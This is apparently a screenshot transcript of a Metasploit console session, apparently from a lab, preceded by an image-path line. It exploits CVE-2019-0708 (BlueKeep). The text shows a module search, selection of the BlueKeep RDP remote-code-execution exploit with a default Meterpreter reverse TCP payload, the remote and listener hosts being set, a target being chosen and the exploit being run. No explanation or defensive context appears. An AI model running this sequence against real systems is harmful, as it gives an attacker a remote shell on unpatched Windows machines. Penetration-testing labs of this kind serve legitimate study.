 0  auxiliary/scanner/rdp/cve_2019_0708_bluekeep    2019-05-14       normal  Yes    CVE-2019-0708 Bl
ueKeep Microsoft Remote Desktop RCE Check
1  exploit/windows/rdp/cve_2019_0708_bluekeep_rce  2019-05-14       manual  Yes    CVE-2019-0708 Bl
ueKeep RDP Remote Windows Kernel Use After Free
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/rdp/cve_2019
_0708_bluekeep_rce
msf6 > use 1
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhost 192.168.116.7
rhost ⇒ 192.168.116.7
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set lhost 192.168.116.10
lhost ⇒ 192.168.116.10
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target ⇒ 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run